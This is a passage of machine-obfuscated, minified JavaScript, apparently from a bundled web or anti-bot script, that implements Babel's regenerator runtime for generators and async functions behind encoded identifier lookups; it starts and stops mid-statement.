Rw()[j8(qm)],L6([],[][[]]))?Rw()[j8(zV)].call(null,Tj,FP,jl):Rw()[j8(nk)].call(null,DF,Rrr,Gb),function nr4(H14,A24){f9.push(Gm);for(var nE4=P6(this[Ws()[pS(Ns)](Pm,Kd,Ug,w0,c7)][M5()[n7(Yd)](Vh,N9)],C8);CK(nE4,Yd);--nE4){var mJ4=this[EF(typeof Ws()[pS(GP)],L6([],[][[]]))?Ws()[pS(lm)].call(null,AU,X4r,dAr,nk,lk):Ws()[pS(Ns)](Pm,Kd,Ug,dB,Q3)][nE4];if(m4r(mJ4[FV()[IN(r7)].call(null,ZC,DB,DB)],this[EF(typeof Hg()[L9(c7)],L6('',[][[]]))?Hg()[L9(Cs)](Bv,PB(PB(C8)),F2r,Vj):Hg()[L9(GP)](Hpr,mm,w0,Hk)])&&A0r.call(mJ4,M5()[n7(jv)](KP,Y8))&&Yb(this[Hg()[L9(GP)](N9,X3,w0,Hk)],mJ4[M5()[n7(jv)](KP,Y8)])){var fG4=mJ4;break;}}fG4&&(EF(Zd(typeof M5()[n7(sK)],L6('',[][[]]))?M5()[n7(nw)](NK,Nj):M5()[n7(Gm)].call(null,GJr,Gpr),H14)||EF(Zd(typeof In()[CHr(r7)],'undefined')?In()[CHr(Zx)].call(null,IC,lR,vP,rs):In()[CHr(Gm)].apply(null,[XM,Km,TO,UR]),H14))&&m4r(fG4[FV()[IN(r7)].call(null,ZC,DB,Ns)],A24)&&m4r(A24,fG4[Zd(typeof M5()[n7(DB)],L6([],[][[]]))?M5()[n7(jv)](KP,Y8):M5()[n7(Gm)](nw,Y4r)])&&(fG4=null);var EE4=fG4?fG4[M5()[n7(Kv)](vj,rs)]:{};EE4[M5()[n7(NB)](UT,r7)]=H14;EE4[FV()[IN(KP)](xzr,mm,dB)]=A24;var sMr;return sMr=fG4?(this[Hg()[L9(X6)](Gm,f8,x8,ZZr)]=Ph()[CQr(Ns)](c7,zV,N9,UV),this[Ph()[CQr(Ns)].call(null,c7,zV,dQr,UV)]=fG4[M5()[n7(jv)](KP,Y8)],zMr):this[AQr()[BAr(f6)].call(null,PB(Yd),z5,rs,IC,dB)](EE4),f9.pop(),sMr;},AQr()[BAr(f6)].apply(null,[Jv,t9,rs,Upr,dB]),function Oc4(c24,t0r){f9.push(tZr);if(EF(FV()[IN(t7)](WS,Kd,PB(PB([]))),c24[M5()[n7(NB)].apply(null,[Rs,r7])]))throw c24[FV()[IN(KP)].call(null,Mg,mm,Jv)];EF(M5()[n7(nw)].apply(null,[J8,Nj]),c24[M5()[n7(NB)](Rs,r7)])||EF(In()[CHr(Zx)](YX,lR,Dl,rs),c24[M5()[n7(NB)](Rs,r7)])?this[Ph()[CQr(Ns)].call(null,c7,zV,rw,Tcr)]=c24[FV()[IN(KP)](Mg,mm,PB(PB(Yd)))]:EF(EF(typeof Ws()[pS(rs)],L6([],[][[]]))?Ws()[pS(lm)](g3,xl,T2r,Yd,jF):Ws()[pS(zV)](Urr,sj,Cs,Dl,PB([])),c24[M5()[n7(NB)].apply(null,[Rs,r7])])?(this[Zd(typeof Rw()[j8(Gm)],L6('',[][[]]))?Rw()[j8(X6)].apply(null,[wB,PB([]),R7]):Rw()[j8(zV)](Wl,PB(PB([])),CAr)]=this[Zd(typeof FV()[IN(Gb)],L6('',[][[]]))?FV()[IN(KP)].call(null,Mg,mm,q7):FV()[IN(Ug)].apply(null,[J3,fw,fS])]=c24[FV()[IN(KP)](Mg,mm,Fd)],this[Hg()[L9(X6)](JW,Dl,x8,v7)]=Ws()[pS(zV)](Urr,sj,Cs,Hpr,f8),this[Zd(typeof Ph()[CQr(GP)],'undefined')?Ph()[CQr(Ns)].call(null,c7,zV,lm,Tcr):Ph()[CQr(Ug)].call(null,QO,n2r,nk,lX)]=M5()[n7(Dl)].call(null,fcr,Wn)):EF(Hg()[L9(O5)].call(null,PB(PB([])),qm,t9,FB),c24[M5()[n7(NB)].call(null,Rs,r7)])&&t0r&&(this[Ph()[CQr(Ns)].call(null,c7,zV,Vv,Tcr)]=t0r);var H0r;return f9.pop(),H0r=zMr,H0r;},Hg()[L9(jF)](qm,jv,Hpr,S8),function X0r(qI4){f9.push(HR);for(var UI4=P6(this[Ws()[pS(Ns)](Pm,Ck,Ug,sl,R8)][M5()[n7(Yd)].call(null,m5,N9)],C8);CK(UI4,Yd);--UI4){var BJ4=this[Ws()[pS(Ns)](Pm,Ck,Ug,Vd,Nj)][UI4];if(EF(BJ4[M5()[n7(jv)](Qv,Y8)],qI4)){var kE4;return this[AQr()[BAr(f6)](Zx,hO,rs,RD,dB)](BJ4[M5()[n7(Kv)](sj,rs)],BJ4[FV()[IN(EN)](rS,Fd,w9)]),MZ4(BJ4),f9.pop(),kE4=zMr,kE4;}}f9.pop();},In()[CHr(Y8)](Upr,Yd,LF,Ns),function PQ4(DI4){f9.push(ND);for(var mtr=P6(this[Ws()[pS(Ns)](Pm,Sn,Ug,Hpr,PB([]))][M5()[n7(Yd)].call(null,gb,N9)],C8);CK(mtr,Yd);--mtr){var UJ4=this[Zd(typeof Ws()[pS(M7)],'undefined')?Ws()[pS(Ns)].call(null,Pm,Sn,Ug,AU,JW):Ws()[pS(lm)](qj,xQr,cL,bw,N9)][mtr];if(EF(UJ4[FV()[IN(r7)].call(null,qd,DB,Sm)],DI4)){var MRr=UJ4[M5()[n7(Kv)](bZr,rs)];if(EF(FV()[IN(t7)](nrr,Kd,CD),MRr[M5()[n7(NB)].apply(null,[LB,r7])])){var pz4=MRr[FV()[IN(KP)].apply(null,[WV,mm,KP])];MZ4(UJ4);}var BE4;return f9.pop(),BE4=pz4,BE4;}}throw new (Jf[Hg()[L9(M7)].apply(null,[Ts,Hpr,Ns,cD])])(Fg()[rN(qm)](JW,hs));},FV()[IN(Jv)](Czr,Q3,Rrr),function lz4(VG4,c14,fZ4){f9.push(Xcr);this[Fg()[rN(Es)].call(null,Kj,D5)]=XP(nq,[Fg()[rN(Ts)].call(null,z5,K6),g24(VG4),Zd(typeof Rw()[j8(tO)],'undefined')?Rw()[j8(NB)](AS,sK,Es):Rw()[j8(zV)](SX,t7,Xk),c14,M5()[n7(n3)](LN,C8),fZ4]);EF(Ph()[CQr(Ns)](c7,zV,Y8,LP),this[EF(typeof Hg()[L9(X6)],L6('',[][[]]))?Hg()[L9(Cs)](C6,PB([]),fk,WD):Hg()[L9(X6)].apply(null,[PB(PB({})),jg,x8,lv])])&&(this[FV()[IN(KP)].apply(null,[E7,mm,PB(PB([]))])]=ttr);var V44;return f9.pop(),V44=zMr,V44;}]);var Up4;return f9.pop(),Up4=AJ4,Up4;};var xJ4=function(HE4){"@babel/helpers - typeof";f9.push(EC);xJ4=r8(M5()[n7(Iv)].call(null,Rd,c7),typeof Jf[Fg()[rN(NV)].apply(null,[bB,EIr])])&&r8(Zd(typeof Hg()[L9(Bv)],L6('',[][[]]))?Hg()[L9(t7)].call(null,R5,fS,dB,rGr):Hg()[L9(Cs)](Zx,Jv,mt,kl),typeof Jf[Fg()[rN(NV)](bB,EIr)][Fg()[rN(Ts)](z5,rg)])?function(X9r){return zdr.apply(this,[PZ,arguments]);}:function(PFr){return zdr.apply(this,[Rf,arguments]);};var ntr;return f9.pop(),ntr=xJ4(HE4),ntr;};var Vbr=function(){"use strict";var B14=function(Gzr,Krr,TJr){return rzr.apply(this,[wf,arguments]);};var xG4=function(Str,h24,GQ4,RJ4){f9.push(mzr);var wRr=h24&&bn(h24[Fg()[rN(Yd)].apply(null,[M7,YM])],ftr)?h24:ftr;var G0r=Jf[Zd(typeof M5()[n7(Qx)],L6([],[][[]]))?M5()[n7(Zx)](h8,b7):M5()[n7(Gm)].call(null,f3,EU)][Zd(typeof vg()[tx(tO)],L6('',[][[]]))?vg()[tx(Fh)].call(null,rGr,Xb,kF):vg()[tx(Ns)](jl,nb,PB({}))](wRr[Fg()[rN(Yd)].call(null,M7,YM)]);var JRr=new QQ4(RJ4||[]);Kp4(G0r,vg()[tx(r7)].call(null,Dj,Gb,t7),XP(nq,[Fg()[rN(lm)].apply(null,[x8,GU]),vE4(Str,GQ4,JRr)]));var kRr;return f9.pop(),kRr=G0r,kRr;};var ftr=function(){};var p14=function(){};var RMr=function(){};var rz4=function(wp4,fr4){function A44(Uc4,Cz4,SI4,JZ4){var wMr=zdr(nY,[wp4[Uc4],wp4,Cz4]);f9.push(CT);if(Zd(FV()[IN(t7)].call(null,Xcr,Kd,zj),wMr[M5()[n7(NB)].apply(null,[Td,r7])])){var CG4=wMr[FV()[IN(KP)].apply(null,[XN,mm,PB(C8)])],Rp4=CG4[Fg()[rN(lm)](x8,sL)];var DMr;return DMr=Rp4&&r8(Fg()[rN(Zx)](BD,fF),xJ4(Rp4))&&cE4.call(Rp4,M5()[n7(jF)](xm,Qx))?fr4[Zd(typeof In()[CHr(Iv)],'undefined')?In()[CHr(Cs)](Sb,t9,t9,Gm):In()[CHr(Gm)](wD,zIr,TO,mn)](Rp4[M5()[n7(jF)](xm,Qx)])[FV()[IN(X6)](dC,dQr,H5)](function(GMr){f9.push(mD);A44(Ph()[CQr(Ns)].call(null,c7,zV,z5,d7),GMr,SI4,JZ4);f9.pop();},function(cJ4){f9.push(qC);A44(Zd(typeof FV()[IN(wK)],L6('',[][[]]))?FV()[IN(t7)].apply(null,[CB,Kd,Rrr]):FV()[IN(Ug)].call(null,Wn,lAr,jv),cJ4,SI4,JZ4);f9.pop();}):fr4[In()[CHr(Cs)](Sb,t9,f6,Gm)](Rp4)[Zd(typeof FV()[IN(IO)],L6([],[][[]]))?FV()[IN(X6)](dC,dQr,vP):FV()[IN(Ug)].apply(null,[Ul,EAr,f8])](function(dRr){f9.push(sL);CG4[Fg()[rN(lm)].call(null,x8,Mg)]=dRr,SI4(CG4);f9.pop();},function(cQ4){f9.push(UQr);var b44;return b44=A44(Zd(typeof FV()[IN(Zx)],L6('',[][[]]))?FV()[IN(t7)].apply(null,[NQr,Kd,N9]):FV()[IN(Ug)](rGr,t7,PB(PB(C8))),cQ4,SI4,JZ4),f9.pop(),b44;}),f9.pop(),DMr;}JZ4(wMr[FV()[IN(KP)](XN,mm,rs)]);f9.pop();}var WG4;f9.push(O3);Kp4(this,vg()[tx(r7)].apply(null,[MHr,Gb,TO]),XP(nq,[EF(typeof Fg()[rN(AU)],L6([],[][[]]))?Fg()[rN(f6)](Fj,xX):Fg()[rN(lm)](x8,SM),function Hz4(Z24,N24){var Er4=function(){return new fr4(function(Jz4,gQ4){A44(Z24,N24,Jz4,gQ4);});};var I44;f9.push(Dj);return I44=WG4=WG4?WG4[FV()[IN(X6)](VF,dQr,PB(C8))](Er4,Er4):Er4(),f9.pop(),I44;}]));f9.pop();};var Nc4=function(IQr){return rzr.apply(this,[cQ,arguments]);};var nRr=function(xAr){return rzr.apply(this,[Rr,arguments]);};var QQ4=function(Z0r){f9.push(Fh);this[Ws()[pS(Ns)](Pm,tK,Ug,Is,PB(PB({})))]=[XP(nq,[FV()[IN(r7)].call(null,KIr,DB,H5),vg()[tx(Ts)].call(null,b4r,Wn,fS)])],Z0r[Fg()[rN(jF)](X3,nAr)](Nc4,this),this[EF(typeof Rw()[j8(JW)],L6('',[][[]]))?Rw()[j8(zV)](rw,IR,DU):Rw()[j8(KP)].apply(null,[dAr,wK,Is])](PB(Yd));f9.pop();};var lE4=function(QG4){f9.push(Vj);if(QG4||EF(FV()[IN(C8)].apply(null,[xm,Bv,R7]),QG4)){var hMr=QG4[YG4];if(hMr){var f44;return f9.pop(),f44=hMr.call(QG4),f44;}if(r8(M5()[n7(Iv)].call(null,J3,c7),typeof QG4[Ph()[CQr(Ns)](c7,zV,f6,fv)])){var fE4;return f9.pop(),fE4=QG4,fE4;}if(PB(Jf[M5()[n7(JW)](Pt,IC)](QG4[M5()[n7(Yd)](U5,N9)]))){var KG4=tR(C8),p24=function Y14(){f9.push(zqr);for(;Yb(++KG4,QG4[M5()[n7(Yd)](GGr,N9)]);)if(cE4.call(QG4,KG4)){var sp4;return Y14[Fg()[rN(lm)].call(null,x8,XJr)]=QG4[KG4],Y14[M5()[n7(Es)](DO,FP)]=PB(C8),f9.pop(),sp4=Y14,sp4;}Y14[Zd(typeof Fg()[rN(rw)],L6([],[][[]]))?Fg()[rN(lm)](x8,XJr):Fg()[rN(f6)](DO,Urr)]=Zp4;Y14[M5()[n7(Es)].call(null,DO,FP)]=PB(Yd);var tz4;return f9.pop(),tz4=Y14,tz4;};var YRr;return YRr=p24[Ph()[CQr(Ns)].call(null,c7,zV,q7,fv)]=p24,f9.pop(),YRr;}}throw new (Jf[Zd(typeof Fg()[rN(t7)],L6([],[][[]]))?Fg()[rN(M7)].call(null,Bpr,As):Fg()[rN(f6)].apply(null,[Ll,wX])])(L6(xJ4(QG4),vg()[tx(jF)](qS,Yd,nk)));};f9.push(Npr);Vbr=function WE4(){return OJ4;};var Zp4;var OJ4={};var cI4=Jf[M5()[n7(Zx)](cs,b7)][Fg()[rN(Yd)].apply(null,[M7,vF])];var cE4=cI4[Rw()[j8(Iv)](qcr,Ts,KIr)];var Kp4=Jf[M5()[n7(Zx)](cs,b7)][EF(typeof Rw()[j8(vP)],L6([],[][[]]))?Rw()[j8(zV)](YIr,Ak,m3):Rw()[j8(M7)].call(null,BV,q7,JW)]||function(Twr,Evr,c7r){return zdr.apply(this,[Uq,arguments]);};var Xr4=r8(M5()[n7(Iv)](Mn,c7),typeof Jf[Fg()[rN(NV)](bB,bHr)])?Jf[Zd(typeof Fg()[rN(X3)],'undefined')?Fg()[rN(NV)](bB,bHr):Fg()[rN(f6)].call(null,Jw,CO)]:{};var YG4=Xr4[EF(typeof Fg()[rN(Is)],'undefined')?Fg()[rN(f6)](grr,L2r):Fg()[rN(Ts)](z5,rGr)]||Ph()[CQr(f6)].apply(null,[JR,Ug,Gb,rK]);var kMr=Xr4[FV()[IN(nk)](kN,R5,R5)]||FV()[IN(NB)].apply(null,[jC,ZX,r7]);var FZ4=Xr4[Ph()[CQr(Yd)](pR,lm,nk,bW)]||(EF(typeof Ph()[CQr(Cs)],L6([],[][[]]))?Ph()[CQr(Ug)](fM,Hk,t7,bR):Ph()[CQr(zV)](Dcr,sK,r7,rK));try{var xz4=f9.length;var qtr=PB([]);B14({},FV()[IN(C8)].call(null,jm,Bv,wK));}catch(VQ4){f9.splice(P6(xz4,C8),Infinity,Npr);B14=function(Fvr,psr,W6r){return zdr.apply(this,[Vq,arguments]);};}OJ4[M5()[n7(GP)](Cl,EN)]=xG4;var MWr=Zd(typeof M5()[n7(Hpr)],'undefined')?M5()[n7(Jv)](YHr,bw):M5()[n7(Gm)](Tn,HT);var gWr=AQr()[BAr(Yd)].call(null,Rrr,qm,Y8,Bt,EN);var zE4=Ws()[pS(f6)](Bk,fAr,NV,C8,q7);var JQ4=FV()[IN(O5)](Bp,nw,KP);var NQ4={};var OQ4={};B14(OQ4,YG4,function(){return zdr.apply(this,[Uz,arguments]);});var fMr=Jf[M5()[n7(Zx)].call(null,cs,b7)][M5()[n7(Ts)].apply(null,[Oj,Kv])];var Dp4=fMr&&fMr(fMr(lE4([])));Dp4&&Zd(Dp4,cI4)&&cE4.call(Dp4,YG4)&&(OQ4=Dp4);var X44=RMr[Fg()[rN(Yd)](M7,vF)]=ftr[Fg()[rN(Yd)].call(null,M7,vF)]=Jf[M5()[n7(Zx)](cs,b7)][vg()[tx(Fh)].apply(null,[hF,Xb,R7])](OQ4);function dI4(hE4){f9.push(XJr);[Ph()[CQr(Ns)](c7,zV,f6,Acr),FV()[IN(t7)](rB,Kd,Ts),Ws()[pS(zV)].apply(null,[Urr,j5,Cs,Es,PB({})])][Fg()[rN(jF)].apply(null,[X3,q8])](function(O24){B14(hE4,O24,function(YI4){var Iz4;f9.push(Czr);return Iz4=this[vg()[tx(r7)](dw,Gb,Q3)](O24,YI4),f9.pop(),Iz4;});});f9.pop();}function vE4(d44,LWr,NWr){var l0r=MWr;return function(Tp4,D14){f9.push(Vh);if(EF(l0r,zE4))throw new (Jf[Hg()[L9(M7)].apply(null,[KO,FP,Ns,CW])])(vg()[tx(EN)].apply(null,[cN,wK,rw]));if(EF(l0r,JQ4)){if(EF(FV()[IN(t7)](Jw,Kd,Fh),Tp4))throw D14;var Xc4;return Xc4=XP(nq,[EF(typeof Fg()[rN(H5)],L6([],[][[]]))?Fg()[rN(f6)](G3,wJr):Fg()[rN(lm)](x8,vC),Zp4,EF(typeof M5()[n7(Ak)],L6([],[][[]]))?M5()[n7(Gm)](r0,zV):M5()[n7(Es)](Z1,FP),PB(Yd)]),f9.pop(),Xc4;}for(NWr[Zd(typeof Hg()[L9(KO)],'undefined')?Hg()[L9(X6)](Cs,Qx,x8,vK):Hg()[L9(Cs)].apply(null,[jF,PB(C8),jM,fD])]=Tp4,NWr[FV()[IN(KP)](R9,mm,PB([]))]=D14;;){var cr4=NWr[Fg()[rN(Es)].apply(null,[Kj,JF])];if(cr4){var Y44=mZ4(cr4,NWr);if(Y44){if(EF(Y44,NQ4))continue;var v14;return f9.pop(),v14=Y44,v14;}}if(EF(Ph()[CQr(Ns)](c7,zV,IR,YM),NWr[Hg()[L9(X6)].call(null,bs,Rrr,x8,vK)]))NWr[Rw()[j8(C6)](N4r,PB([]),sK)]=NWr[Rw()[j8(Bv)](L8,sl,w0)]=NWr[FV()[IN(KP)](R9,mm,NB)];else if(EF(FV()[IN(t7)](Jw,Kd,CD),NWr[Hg()[L9(X6)].apply(null,[PB(PB({})),FP,x8,vK])])){if(EF(l0r,MWr))throw l0r=JQ4,NWr[Zd(typeof FV()[IN(W7)],L6('',[][[]]))?FV()[IN(KP)].call(null,R9,mm,jF):FV()[IN(Ug)].apply(null,[p1r,O4r,Q3])];NWr[vg()[tx(GP)](SC,KP,sl)](NWr[FV()[IN(KP)].apply(null,[R9,mm,PB(Yd)])]);}else EF(Ws()[pS(zV)](Urr,G3,Cs,pR,JW),NWr[Hg()[L9(X6)].apply(null,[DB,t7,x8,vK])])&&NWr[Rw()[j8(nk)](MB,f6,Gb)](Ws()[pS(zV)].call(null,Urr,G3,Cs,w9,Vd),NWr[FV()[IN(KP)].apply(null,[R9,mm,t7])]);l0r=zE4;var Kr4=zdr(nY,[d44,LWr,NWr]);if(EF(Hg()[L9(O5)](nw,jg,t9,fs),Kr4[M5()[n7(NB)](qF,r7)])){if(l0r=NWr[Zd(typeof M5()[n7(cj)],L6('',[][[]]))?M5()[n7(Es)](Z1,FP):M5()[n7(Gm)](f3,G3)]?JQ4:gWr,EF(Kr4[FV()[IN(KP)].call(null,R9,mm,PB(C8))],NQ4))continue;var Yp4;return Yp4=XP(nq,[Fg()[rN(lm)](x8,vC),Kr4[FV()[IN(KP)].apply(null,[R9,mm,PB(PB({}))])],M5()[n7(Es)](Z1,FP),NWr[M5()[n7(Es)].call(null,Z1,FP)]]),f9.pop(),Yp4;}EF(FV()[IN(t7)](Jw,Kd,nw),Kr4[M5()[n7(NB)].call(null,qF,r7)])&&(l0r=JQ4,NWr[Hg()[L9(X6)](Jv,Y8,x8,vK)]=FV()[IN(t7)].call(null,Jw,Kd,IR),NWr[FV()[IN(KP)](R9,mm,PB(PB(Yd)))]=Kr4[FV()[IN(KP)](R9,mm,JL)]);}f9.pop();};}function mZ4(B44,BQ4){f9.push(xQr);var Oz4=BQ4[Hg()[L9(X6)](PB([]),Q3,x8,nP)];var VZ4=B44[Fg()[rN(Ts)](z5,gS)][Oz4];if(EF(VZ4,Zp4)){var f24;return BQ4[Fg()[rN(Es)].apply(null,[Kj,qx])]=null,EF(FV()[IN(t7)].call(null,lIr,Kd,PB(C8)),Oz4)&&B44[Fg()[rN(Ts)].call(null,z5,gS)][Ws()[pS(zV)](Urr,IM,Cs,O5,PB(PB({})))]&&(BQ4[Hg()[L9(X6)].apply(null,[Uk,dB,x8,nP])]=Ws()[pS(zV)](Urr,IM,Cs,Rrr,n3),BQ4[FV()[IN(KP)](L5,mm,Dl)]=Zp4,mZ4(B44,BQ4),EF(FV()[IN(t7)].apply(null,[lIr,Kd,Ts]),BQ4[Hg()[L9(X6)](pR,PB(PB({})),x8,nP)]))||Zd(Ws()[pS(zV)](Urr,IM,Cs,Ts,nk),Oz4)&&(BQ4[Hg()[L9(X6)].apply(null,[C8,PB(PB({})),x8,nP])]=FV()[IN(t7)](lIr,Kd,Fh),BQ4[FV()[IN(KP)].apply(null,[L5,mm,PB(PB(C8))])]=new (Jf[Fg()[rN(M7)](Bpr,q9)])(L6(L6(gU()[Hcr(Zx)].apply(null,[qn,kF,R7,EN,J2r,Dl]),Oz4),M5()[n7(DB)].call(null,Czr,nw)))),f9.pop(),f24=NQ4,f24;}var bJ4=zdr(nY,[VZ4,B44[Fg()[rN(Ts)].apply(null,[z5,gS])],BQ4[FV()[IN(KP)].apply(null,[L5,mm,tO])]]);if(EF(FV()[IN(t7)](lIr,Kd,f8),bJ4[M5()[n7(NB)].call(null,Dx,r7)])){var g14;return BQ4[Hg()[L9(X6)].call(null,DB,Is,x8,nP)]=Zd(typeof FV()[IN(W7)],L6([],[][[]]))?FV()[IN(t7)](lIr,Kd,Rrr):FV()[IN(Ug)].call(null,qcr,xO,PB(PB([]))),BQ4[FV()[IN(KP)](L5,mm,wK)]=bJ4[FV()[IN(KP)].apply(null,[L5,mm,jv])],BQ4[Fg()[rN(Es)](Kj,qx)]=null,f9.pop(),g14=NQ4,g14;}var PE4=bJ4[FV()[IN(KP)](L5,mm,PB(PB([])))];var CE4;return CE4=PE4?PE4[M5()[n7(Es)](ms,FP)]?(BQ4[B44[Rw()[j8(NB)].apply(null,[cs,sl,Es])]]=PE4[Fg()[rN(lm)].call(null,x8,Dv)],BQ4[Zd(typeof Ph()[CQr(O5)],L6([],[][[]]))?Ph()[CQr(Ns)](c7,zV,Ug,hb):Ph()[CQr(Ug)](Gh,r7,Ug,v2r)]=B44[M5()[n7(n3)](RY,C8)],Zd(Ws()[pS(zV)].call(null,Urr,IM,Cs,R8,Cs),BQ4[Hg()[L9(X6)](hO,zj,x8,nP)])&&(BQ4[Hg()[L9(X6)](w0,Uk,x8,nP)]=Ph()[CQr(Ns)](c7,zV,Cs,hb),BQ4[EF(typeof FV()[IN(xX)],'undefined')?FV()[IN(Ug)](f4r,Jw,t7):FV()[IN(KP)].apply(null,[L5,mm,PB(PB(C8))])]=Zp4),BQ4[Fg()[rN(Es)].call(null,Kj,qx)]=null,NQ4):PE4:(BQ4[Zd(typeof Hg()[L9(wK)],L6('',[][[]]))?Hg()[L9(X6)].call(null,R5,PB({}),x8,nP):Hg()[L9(Cs)].apply(null,[PB(C8),PB(PB(Yd)),zAr,nj])]=EF(typeof FV()[IN(KP)],L6([],[][[]]))?FV()[IN(Ug)].call(null,OHr,TL,EN):FV()[IN(t7)].call(null,lIr,Kd,R8),BQ4[EF(typeof FV()[IN(Bv)],'undefined')?FV()[IN(Ug)].call(null,fD,Kpr,IR):FV()[IN(KP)](L5,mm,NB)]=new (Jf[Fg()[rN(M7)](Bpr,q9)])(vg()[tx(Jv)].apply(null,[dAr,T1r,sl])),BQ4[Fg()[rN(Es)](Kj,qx)]=null,NQ4),f9.pop(),CE4;}p14[Fg()[rN(Yd)].apply(null,[M7,vF])]=RMr;Kp4(X44,Rw()[j8(C8)](tIr,PB(PB(Yd)),Vv),XP(nq,[Fg()[rN(lm)](x8,C3),RMr,Fg()[rN(Iv)].call(null,LF,SE),PB(Yd)]));Kp4(RMr,Rw()[j8(C8)](tIr,sK,Vv),XP(nq,[Fg()[rN(lm)](x8,C3),p14,Fg()[rN(Iv)].call(null,LF,SE),PB(Yd)]));p14[Rw()[j8(t7)].call(null,Mcr,PB(PB(Yd)),Xb)]=B14(RMr,FZ4,EF(typeof M5()[n7(mC)],L6('',[][[]]))?M5()[n7(Gm)](c7,p6):M5()[n7(qm)].apply(null,[IZr,rZr]));OJ4[Hg()[L9(EN)](lm,PB(C8),C6,Fcr)]=function(rZ4){f9.push(JS);var P24=r8(M5()[n7(Iv)].call(null,Z1r,c7),typeof rZ4)&&rZ4[EF(typeof Rw()[j8(Ts)],'undefined')?Rw()[j8(zV)](q7,fS,Y4r):Rw()[j8(C8)].call(null,gb,Hpr,Vv)];var p44;return p44=PB(PB(P24))&&(EF(P24,p14)||EF(M5()[n7(qm)](kl,rZr),P24[Rw()[j8(t7)](kHr,PB(PB(Yd)),Xb)]||P24[Fg()[rN(wK)].apply(null,[Ns,UF])])),f9.pop(),p44;};OJ4[M5()[n7(Vd)](Ig,qm)]=function(Vz4){f9.push(I2r);Jf[M5()[n7(Zx)](Tw,b7)][Ws()[pS(Cs)](jT,vK,Y8,sK,PB(PB({})))]?Jf[M5()[n7(Zx)].call(null,Tw,b7)][Ws()[pS(Cs)].apply(null,[jT,vK,Y8,Ns,PB([])])](Vz4,RMr):(Vz4[Fg()[rN(n3)].apply(null,[w9,nV])]=RMr,B14(Vz4,FZ4,Zd(typeof M5()[n7(H5)],L6([],[][[]]))?M5()[n7(qm)].apply(null,[Aqr,rZr]):M5()[n7(Gm)](ML,UX)));Vz4[Fg()[rN(Yd)](M7,TK)]=Jf[EF(typeof M5()[n7(z5)],'undefined')?M5()[n7(Gm)](X6,I2r):M5()[n7(Zx)].apply(null,[Tw,b7])][vg()[tx(Fh)](Ms,Xb,pR)](X44);var pc4;return f9.pop(),pc4=Vz4,pc4;};OJ4[Zd(typeof In()[CHr(C6)],'undefined')?In()[CHr(rs)].call(null,EX,nM,t7,Ns):In()[CHr(Gm)](Eqr,ml,rw,RQr)]=function(fwr){return zdr.apply(this,[bz,arguments]);};dI4(rz4[Fg()[rN(Yd)](M7,vF)]);B14(rz4[Fg()[rN(Yd)](M7,vF)],kMr,function(){return zdr.apply(this,[OE,arguments]);});OJ4[EF(typeof vg()[tx(q7)],L6('',[][[]]))?vg()[tx(Ns)](N0,g0,M7):vg()[tx(Es)](KK,Vv,Gb)]=rz4;OJ4[Fg()[rN(jv)].apply(null,[Dl,cD])]=function(G24,sWr,vp4,Tr4,TE4){f9.push(Mh);EF(cv(Yd),TE4)&&(TE4=Jf[M5()[n7(kF)](PX,jv)]);var HG4=new rz4(xG4(G24,sWr,vp4,Tr4),TE4);var zQ4;return zQ4=OJ4[Hg()[L9(EN)].apply(null,[tO,wK,C6,WK])](sWr)?HG4:HG4[Ph()[CQr(Ns)](c7,zV,Yd,Xm)]()[FV()[IN(X6)].call(null,DGr,dQr,KO)](function(SQ4){f9.push(BO);var pI4;return pI4=SQ4[M5()[n7(Es)](bQ,FP)]?SQ4[Fg()[rN(lm)](x8,w2)]:HG4[Ph()[CQr(Ns)].apply(null,[c7,zV,w9,d6])](),f9.pop(),pI4;}),f9.pop(),zQ4;};dI4(X44);B14(X44,FZ4,EF(typeof Ph()[CQr(jF)],L6([],[][[]]))?Ph()[CQr(Ug)](bb,bD,R5,tj):Ph()[CQr(Cs)](mm,NV,R7,Hqr));B14(X44,YG4,function(){return zdr.apply(this,[hH,arguments]);});B14(X44,M5()[n7(xX)].apply(null,[gj,H5]),function(){return zdr.apply(this,[OH,arguments]);});OJ4[Fg()[rN(Kv)](nk,OK)]=function(AFr){return zdr.apply(this,[Wr,arguments]);};OJ4[Rw()[j8(O5)].apply(null,[fk,ZC,GP])]=lE4;QQ4[Fg()[rN(Yd)](M7,vF)]=XP(nq,[Rw()[j8(C8)](tIr,Bv,Vv),QQ4,EF(typeof Rw()[j8(R7)],'undefined')?Rw()[j8(zV)](zHr,Kv,mm):Rw()[j8(KP)](tv,fO,Is),function F24(zJ4){f9.push(Lb);if(this[Hg()[L9(GP)](PB([]),FP,w0,Mcr)]=Yd,this[Ph()[CQr(Ns)](c7,zV,NB,Lrr)]=Yd,this[EF(typeof Rw()[j8(Sm)],L6('',[][[]]))?Rw()[j8(zV)](X3,CD,v2r):Rw()[j8(C6)](gh,PB([]),sK)]=this[Rw()[j8(Bv)](Qv,Ak,w0)]=Zp4,this[Zd(typeof M5()[n7(bw)],L6([],[][[]]))?M5()[n7(Es)](V9,FP):M5()[n7(Gm)](YQr,Pn)]=PB(C8),this[Zd(typeof Fg()[rN(fO)],'undefined')?Fg()[rN(Es)](Kj,XEr):Fg()[rN(f6)](Izr,GL)]=null,this[Hg()[L9(X6)](PB(C8),hO,x8,Kw)]=Zd(typeof Ph()[CQr(Es)],L6(FV()[IN(C8)](nU,Bv,vP),[][[]]))?Ph()[CQr(Ns)].call(null,c7,zV,Sh,Lrr):Ph()[CQr(Ug)](Vb,Npr,Ns,EEr),this[FV()[IN(KP)](crr,mm,PB(PB([])))]=Zp4,this[Ws()[pS(Ns)](Pm,EX,Ug,Hpr,O5)][Fg()[rN(jF)](X3,GS)](nRr),PB(zJ4))for(var dJ4 in this)EF(FV()[IN(lm)](tj,IR,Vd),dJ4[vg()[tx(lm)].call(null,JU,jg,PB(PB(Yd)))](Yd))&&cE4.call(this,dJ4)&&PB(Jf[M5()[n7(JW)](K7,IC)](Lfr(dJ4[Hg()[L9(Jv)].call(null,Gm,sl,R5,jD)](C8))))&&(this[dJ4]=Zp4);f9.pop();},AQr()[BAr(C8)].call(null,q7,bd,zV,Bt,BT),function(){return zdr.apply(this,[VZ,arguments]);},vg()[tx(GP)](Eqr,KP,jg),function PG4(tc4){f9.push(UK);if(this[M5()[n7(Es)].apply(null,[C7,FP])])throw tc4;var Q14=this;function xE4(Vp4,rG4){f9.push(gw);zI4[Zd(typeof 